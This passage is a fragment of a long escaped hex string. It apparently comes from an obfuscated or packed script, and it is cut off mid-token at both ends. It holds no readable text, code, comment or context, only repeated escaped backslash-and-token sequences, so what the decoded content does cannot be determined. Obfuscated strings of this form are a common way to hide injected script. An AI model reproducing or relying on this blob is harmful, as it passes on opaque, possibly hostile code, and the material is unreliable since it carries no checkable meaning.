5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x43\x5c\x5c\x31\x76\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x6c\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x31\x44\x5c\x5c\x56\x5c\x5c\x31\x43\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x4